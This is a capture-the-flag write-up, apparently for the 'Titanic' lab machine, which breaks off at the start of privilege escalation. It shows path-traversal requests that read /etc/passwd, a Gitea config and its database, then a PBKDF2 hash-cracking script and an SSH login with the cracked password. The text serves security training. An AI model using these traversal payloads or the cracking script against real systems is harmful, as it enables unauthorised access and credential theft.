RECON

Port Scan

$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGZG4yHYcDPrtn7U0l+ertBhGBgjIeH9vWnZcmqH0cvmCNvdcDY/ItR3tdB4yMJp0ZTth5itUVtlJJGHRYAZ8Wg=

| 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDT1btWpkcbHWpNEEqICTtbAcQQitzOiPOmc3ZE0A69Z

80/tcp open http syn-ack Apache httpd 2.4.52

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

|_http-server-header: Apache/2.4.52 (Ubuntu)

|_http-title: Did not follow redirect to http://titanic.htb/

Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernelURL: http://titanic.htb/

titanic.htb

Looks like there should be a Rose user somewhere?

Buttons on the web app are dead—except for booking a trip:

Submitting a booking sends a POST request to /book:

POST /book HTTP/1.1

Host: titanic.htb

Content-Length: 77

Content-Type: application/x-www-form-urlencoded

[...]



name=axura&email=axura%40axura.com&phone=00000000&date=2025-02-13&cabin=SuiteAfter submitting, a JSON file gets downloaded:

$ cat cf363ae6-7aeb-4005-bbbf-97041a17d382.json

{"name": "axura", "email": "[email protected]", "phone": "00000000", "date": "2025-02-13", "cabin": "Suite"}That means a GET request is being made to /download. Copy the URL from BurpSuite:

http://titanic.htb/download?ticket=cf363ae6-7aeb-4005-bbbf-97041a17d382.jsonSubdomains



Fuzz subdomains:

ffuf -c -u "http://titanic.htb" -H "HOST: FUZZ.titanic.htb" -w ~/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 100 -fc 301We found dev.titanic.htb:



And from the response of http://dev.titanic.htb, found gitea.titanic.htb:

dev.titanic.htb



The subdomain dev.titanic.htb hosts a Gitea v1.22.1 instance:



After self registering, we gain access to the repositories:

Two projects belong to developer—time to clone and analyze them:

git clone http://dev.titanic.htb/developer/docker-config.git

git clone http://dev.titanic.htb/developer/flask-app.gitUSER

LFI

A Local File Inclusion (LFI) vulnerability is present in the /download endpoint, allowing Path Traversal (though it's not strictly required):

$ curl http://titanic.htb/download\?ticket\=

{"error":"Ticket parameter is required"}

$ curl http://titanic.htb/download\?ticket\=../../../../etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

_apt:x:100:65534::/nonexistent:/usr/sbin/nologin

systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin

systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin

messagebus:x:103:104::/nonexistent:/usr/sbin/nologin

systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin

pollinate:x:105:1::/var/cache/pollinate:/bin/false

sshd:x:106:65534::/run/sshd:/usr/sbin/nologin

syslog:x:107:113::/home/syslog:/usr/sbin/nologin

uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin

tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin

tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false

landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin

fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin

usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin

developer:x:1000:1000:developer:/home/developer:/bin/bash

lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false

dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin

_laurel:x:998:998::/var/log/laurel:/bin/falseOnly one standard user, developer, is found—no Rose or Jack aboard the Titanic. This suggests the app is likely running inside a container.

Still, it's worth checking if developer holds the user flag:

$ curl http://titanic.htb/download\?ticket\=/home/developer/user.txt

ebfae95101820085acb4e0676a1a5936Game over.

ROOT

Code Review | Gitea

We couldn't access the /proc pseudo filesystem via LFI, so we pivot to enumerating the web applications—thanks to the source code we cloned from Gitea:

$ tree docker-config

docker-config

├── gitea

│ └── docker-compose.yml

├── mysql

│ └── docker-compose.yml

└── README.md

3 directories, 3 files

$ tree flask-app

flask-app

├── app.py

├── README.md

├── static

│ └── styles.css

├── templates

│ └── index.html

└── tickets

├── 2d46c7d1-66f4-43db-bfe4-ccbb1a5075f2.json

└── e2a629cd-96fc-4b53-9009-4882f8f6c71b.json

4 directories, 6 filesInside flask-app/tickets/, we uncover two bookings:

{

"name": "Rose DeWitt Bukater",

"email": "[email protected]",

"phone": "643-999-021",

"date": "2024-08-22",

"cabin": "Suite"

}

{

"name": "Jack Dawson",

"email": "[email protected]",

"phone": "555-123-4567",

"date": "2024-08-23",

"cabin": "Standard"

}Finally, Rose and Jack exist in the system—but only as booking records.

Inside docker-config/gitea/docker-compose.yml, we find how the Gitea instance is set up:

version: '3'

services:

gitea:

image: gitea/gitea

container_name: gitea

ports:

- "127.0.0.1:3000:3000"

- "127.0.0.1:2222:22" # Optional for SSH access

volumes:

- /home/developer/gitea/data:/data # Replace with your path

environment:

- USER_UID=1000

- USER_GID=1000

restart: alwaysThe volumes section in the docker-compose.yml file specifies how data is stored persistently on the host machine:

volumes:

- /home/developer/gitea/data:/dataThis means:

- The host path

/home/developer/gitea/datais mapped to the container path/data. - Any file written to

/datainside the Gitea container will be stored on the host at/home/developer/gitea/data.

Besides, docker-config/mysql/docker-compose.yml reveals credentials for the MySQL database:

version: '3.8'

services:

mysql:

image: mysql:8.0

container_name: mysql

ports:

- "127.0.0.1:3306:3306"

environment:

MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'

MYSQL_DATABASE: tickets

MYSQL_USER: sql_svc

MYSQL_PASSWORD: sql_password

restart: alwaysThe MySQL server is only accessible from localhost (host-only binding). No volumes are explicitly defined, so MySQL stores its data in the default container path.

Gitea Enumeration

If we check the official documentation of Gitea on How to install with Docker, we will see some discrepancies compared to the one from Titanic.

The one from Titanic:

volumes:

- /home/developer/gitea/data:/dataWhile the one from official:

volumes:

- ./gitea:/data

- /etc/timezone:/etc/timezone:ro

- /etc/localtime:/etc/localtime:roWe can discover some non-standard configuration for the volumes here. According to Gitea’s expected structure, the developer of Titanic should have mapped the host volumes as /home/developer/gitea/:/data. This means the real root of Gitea (inside the container) is now /home/developer/gitea/data/ instead of /home/developer/gitea/. Any file that Gitea writes to /data/ inside the container will appear in /home/developer/gitea/data/ on the host.

From the official Gitea documentation, the expected structure inside the container storing its important configuration and data:

/data/

├── gitea/ # Main Gitea directory

│ ├── repositories/ # Where repositories are stored

│ ├── indexers/ # Search index data

│ ├── sessions/ # Session data

│ ├── log/ # Logs for Gitea

│ ├── conf/ # Configuration files

│ └── queue/ # Background processing

├── ...According to the Titanic's setup, /data/ inside the container is mapped to /home/developer/gitea/data/ on the host. Since Gitea always creates /data/gitea/ inside the container, this means:

/home/developer/gitea/data/

└── gitea/ # This is created by container

├── conf/

├── repositories/

├── log/

├── queue/

├── indexers/

├── sessions/Therefore, the actual configuration file (app.ini) will be found at:

/home/developer/gitea/data/gitea/conf/app.iniWe can leak the configuration file app.ini via the LFI prrimitive:

curl http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/conf/app.iniIt contains all configuration details for the repository program:

APP_NAME = Gitea: Git with a cup of tea

RUN_MODE = prod

RUN_USER = git

WORK_PATH = /data/gitea

[repository]

ROOT = /data/git/repositories

[repository.local]

LOCAL_COPY_PATH = /data/gitea/tmp/local-repo

[repository.upload]

TEMP_PATH = /data/gitea/uploads

[server]

APP_DATA_PATH = /data/gitea

DOMAIN = gitea.titanic.htb

SSH_DOMAIN = gitea.titanic.htb

HTTP_PORT = 3000

ROOT_URL = http://gitea.titanic.htb/

DISABLE_SSH = false

SSH_PORT = 22

SSH_LISTEN_PORT = 22

LFS_START_SERVER = true

LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4

OFFLINE_MODE = true

[database]

PATH = /data/gitea/gitea.db

DB_TYPE = sqlite3

HOST = localhost:3306

NAME = gitea

USER = root

PASSWD =

LOG_SQL = false

SCHEMA =

SSL_MODE = disable

[indexer]

ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve

[session]

PROVIDER_CONFIG = /data/gitea/sessions

PROVIDER = file

[picture]

AVATAR_UPLOAD_PATH = /data/gitea/avatars

REPOSITORY_AVATAR_UPLOAD_PATH = /data/gitea/repo-avatars

[attachment]

PATH = /data/gitea/attachments

[log]

MODE = console

LEVEL = info

ROOT_PATH = /data/gitea/log

[security]

INSTALL_LOCK = true

SECRET_KEY =

REVERSE_PROXY_LIMIT = 1

REVERSE_PROXY_TRUSTED_PROXIES = *

INTERNAL_TOKEN = eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYmYiOjE3MjI1OTUzMzR9.X4rYDGhkWTZKFfnjgES5r2rFRpu_GXTdQ65456XC0X8

PASSWORD_HASH_ALGO = pbkdf2

[service]

DISABLE_REGISTRATION = false

REQUIRE_SIGNIN_VIEW = false

REGISTER_EMAIL_CONFIRM = false

ENABLE_NOTIFY_MAIL = false

ALLOW_ONLY_EXTERNAL_REGISTRATION = false

ENABLE_CAPTCHA = false

DEFAULT_KEEP_EMAIL_PRIVATE = false

DEFAULT_ALLOW_CREATE_ORGANIZATION = true

DEFAULT_ENABLE_TIMETRACKING = true

NO_REPLY_ADDRESS = noreply.localhost

[lfs]

PATH = /data/git/lfs

[mailer]

ENABLED = false

[openid]

ENABLE_OPENID_SIGNIN = true

ENABLE_OPENID_SIGNUP = true

[cron.update_checker]

ENABLED = false

[repository.pull-request]

DEFAULT_MERGE_STYLE = merge

[repository.signing]

DEFAULT_TRUST_MODEL = committer

[oauth2]

JWT_SECRET = FIAOKLQX4SBzvZ9eZnHYLTCiVGoBtkE4y5B7vMjzz3gThe system is configured for SQLite3 (gitea.db), which is by default for a container setup according to official docs. And the default path of database file is at:

# inside the container

/data/gitea/gitea.db

# on the host

/home/developer/gitea/data/gitea/gitea.db Try extracting it via LFI:

curl -o gitea.db 'http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db'Then we can access the database file locally:

$ sqlite3 gitea.db

SQLite version 3.47.2 2024-12-07 20:39:59

Enter ".help" for usage hints.

sqlite> .tables

access oauth2_grant

access_token org_user

action package

action_artifact package_blob

action_run package_blob_upload

action_run_index package_cleanup_rule

action_run_job package_file

action_runner package_property

action_runner_token package_version

action_schedule project

action_schedule_spec project_board

action_task project_issue

action_task_output protected_branch

action_task_step protected_tag

action_tasks_version public_key

action_variable pull_auto_merge

app_state pull_request

attachment push_mirror

auth_token reaction

badge release

branch renamed_branch

collaboration repo_archiver

comment repo_indexer_status

commit_status repo_redirect

commit_status_index repo_topic

commit_status_summary repo_transfer

dbfs_data repo_unit

dbfs_meta repository

deploy_key review

email_address review_state

email_hash secret

external_login_user session

follow star

gpg_key stopwatch

gpg_key_import system_setting

hook_task task

issue team

issue_assignees team_invite

issue_content_history team_repo

issue_dependency team_unit

issue_index team_user

issue_label topic

issue_user tracked_time

issue_watch two_factor

label upload

language_stat user

lfs_lock user_badge

lfs_meta_object user_blocking

login_source user_open_id

milestone user_redirect

mirror user_setting

notice version

notification watch

oauth2_application webauthn_credential

oauth2_authorization_code webhookWe see a user table containing all user credentials:

sqlite> SELECT * FROM user;

1|administrator|administrator||[email protected]|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|[email protected]|0|0|0|0|0|0|0|0|0||gitea-auto|0

2|developer|developer||[email protected]|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b|[email protected]|0|0|0|0|2|0|0|0|0||gitea-auto|0PBKDF2

The password hashes extracted from the Gitea SQLite database are stored using PBKDF2, which we have explained how to crack hashes from gitea.db in the Compile writeup.

The hash_algo column specifies:

pbkdf2$50000$50- PBKDF2 → A key derivation function (harder to crack than simple hashes like SHA1/MD5).

- 50000 iterations → Number of rounds (higher means more computationally expensive).

- 50 bytes → The hash output length.

With all details known, we can reuse our script with a little modification to crack the hashes fast:

import hashlib

import binascii

from pwn import log

# Extracted hashes

hashes = [

"""Hash for administrator/root is verified to be uncrackable with rockyou.txt."""

# {

# "username": "root",

# "salt": binascii.unhexlify('2d149e5fbd1b20cf31db3e3c6a28fc9b'), # 16 bytes salt

# "key": 'cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136', # 50-byte hash

# },

{

"username": "developer",

"salt": binascii.unhexlify('8bf3e3452b78544f8bee9400d6936d34'), # 16 bytes salt

"key": 'e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56', # 50-byte hash

}

]

dklen = 50

iterations = 50000

wordlist = '/home/Axura/wordlists/rockyou.txt' # change path

def hash_password(password, salt, iterations, dklen):

"""Generate PBKDF2-HMAC-SHA256 hash."""

return hashlib.pbkdf2_hmac(

hash_name='sha256',

password=password.encode('utf-8'),

salt=salt,

iterations=iterations,

dklen=dklen,

)

# Start cracking process

for user in hashes:

bar = log.progress(f"Cracking PBKDF2 Hash for {user['username']}")

target_hash = binascii.unhexlify(user['key'])

salt = user['salt']

with open(wordlist, 'r', encoding='utf-8', errors='ignore') as f:

for line in f:

password = line.strip()

computed_hash = hash_password(password, salt, iterations, dklen)

bar.status(f'Trying: {password}')

if computed_hash == target_hash:

bar.success(f"Cracked {user['username']}: {password}")

break

else:



bar.failure(f"Failed to crack {user['username']}'s password.")The one from developer is proof to be crackable via rockyou.txt:

Now we can create an SSH connection to the remote machine with credentials developer / 25282528:

$ ssh [email protected]

developer@titanic:~$ id

uid=1000(developer) gid=1000(developer) groups=1000(developer)

developer@titanic:~$ sudo -l

[sudo] password for developer:

Sorry, user developer may not run sudo on titanic.User developer is not allowed to run sudo privileges.

Internal Enumeration

We can run LinPEAS for quick enumeration. Verified there's docker running:

╔══════════╣ Interfaces

# symbolic names for networks, see networks(5) for more information

link-local 169.254.0.0

br-892511bece4a: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255

inet6 fe80::42:fff:fea9:f7bd prefixlen 64 scopeid 0x20<link>

ether 02:42:0f:a9:f7:bd txqueuelen 0 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 5 bytes 526 (526.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500

inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255

ether 02:42:a5:c4:0d:db txqueuelen 0 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 10.129.210.84 netmask 255.255.0.0 broadcast 10.129.255.255

inet6 fe80::250:56ff:feb0:46e0 prefixlen 64 scopeid 0x20<link>

inet6 dead:beef::250:56ff:feb0:46e0 prefixlen 64 scopeid 0x0<global>

ether 00:50:56:b0:46:e0 txqueuelen 1000 (Ethernet)

RX packets 51632 bytes 4378642 (4.3 MB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 20295 bytes 4010440 (4.0 MB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host>

loop txqueuelen 1000 (Local Loopback)

RX packets 17154 bytes 3343601 (3.3 MB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 17154 bytes 3343601 (3.3 MB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

vethbb48ef8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet6 fe80::d862:6bff:feab:99dd prefixlen 64 scopeid 0x20<link>

ether da:62:6b:ab:99:dd txqueuelen 0 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 31 bytes 2442 (2.4 KB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Internal open ports:

╔══════════╣ Active Ports

tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN 1140/python3

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:2222 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:42925 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -

tcp6 0 0 :::80 :::* LISTEN - Additionally, we can pay attention on some root owned cross-privilege files:

╔══════════╣ Readable files belonging to root and readable by me but not world readable

-rw-r----- 1 root developer 7568 Aug 1 2024 /opt/app/templates/index.html

-rw-r----- 1 root developer 209762 Feb 3 17:13 /opt/app/static/assets/images/favicon.ico

-rw-r----- 1 root developer 280817 Feb 3 17:13 /opt/app/static/assets/images/luxury-cabins.jpg

-rw-r----- 1 root developer 291864 Feb 3 17:13 /opt/app/static/assets/images/entertainment.jpg

-rw-r----- 1 root developer 232842 Feb 3 17:13 /opt/app/static/assets/images/home.jpg

-rw-r----- 1 root developer 280854 Feb 3 17:13 /opt/app/static/assets/images/exquisite-dining.jpg

-rw-r----- 1 root developer 442 Feb 16 09:37 /opt/app/static/assets/images/metadata.log

-rw-r----- 1 root developer 567 Aug 1 2024 /opt/app/static/styles.css

-rwxr-x--- 1 root developer 1598 Aug 2 2024 /opt/app/app.py

-rw-r----- 1 root developer 33 Feb 15 22:15 /home/developer/user.txtOpenSSH 9.7 (Rabbit Hole)

Except port 3000 for Gitea and port 5000 for the Flask app, we see port 2222 is open:

developer@titanic:~$ telnet 127.0.0.1 2222

Trying 127.0.0.1...

Connected to 127.0.0.1.

Escape character is '^]'.

SSH-2.0-OpenSSH_9.7

Invalid SSH identification string.

Connection closed by foreign host.This indicates that port 2222 is running an SSH service, specifically OpenSSH version 9.7.

But we cannot authenticate using password:

developer@titanic:~$ ssh [email protected] -p 2222

The authenticity of host '[127.0.0.1]:2222 ([127.0.0.1]:2222)' can't be established.

ED25519 key fingerprint is SHA256:643vNoCUohMILJ0HdKhb9BlDGU/HggHjWLaJuquRGt4.

This key is not known by any other names

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '[127.0.0.1]:2222' (ED25519) to the list of known hosts.

[email protected]: Permission denied (publickey).No private SSH key (id_rsa) exists in ~/.ssh/.

developer@titanic:~$ ls ~/.ssh -l

total 4

-rw------- 1 developer developer 0 Aug 1 2024 authorized_keys

-rw-r--r-- 1 developer developer 142 Feb 16 12:37 known_hosts

developer@titanic:~$ cat ~/.ssh/authorized_keys We may add on to test. Generate a New SSH Key:

ssh-keygen -t ed25519 -f axuraKey -N ""Generated RSA key pair:

developer@titanic:~$ ls -l axura*

total 20

-rw------- 1 developer developer 411 Feb 16 12:47 axuraKey

-rw-r--r-- 1 developer developer 99 Feb 16 12:47 axuraKey.pubAdd the Public Key to authorized_keys:

developer@titanic:~$ cat axuraKey.pub >> ~/.ssh/authorized_keys

developer@titanic:~$ cat ~/.ssh/authorized_keys

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGNKSGYiihF4d9aTYjdYaNseE4fPHm4qrDaZtMDU84Uk developer@titanic

developer@titanic:~$ chmod 600 ~/.ssh/authorized_keysBut failed:

developer@titanic:~$ ssh -i axuraKey [email protected] -p 2222

[email protected]: Permission denied (publickey).Anyway, it's not vulnerable to CVE-2024-6387:

$ python 'CVE-2024-6387 check.py' 127.0.0.1 --ports 2222

Results Summary:

Total targets scanned: 1

Ports closed: 0

Non-vulnerable servers: 1

- 127.0.0.1:2222 : Server running non-vulnerable version: SSH-2.0-OpenSSH_9.7

Vulnerable servers: 0Privesc

During internal enumeration, we spotted something interesting under /opt. A Bash script owned by root is readable and executable by all users inside /opt/scripts/:

developer@titanic:~$ ls /opt -l

total 12

drwxr-xr-x 5 root developer 4096 Feb 7 10:37 app

drwx--x--x 4 root root 4096 Feb 7 10:37 containerd

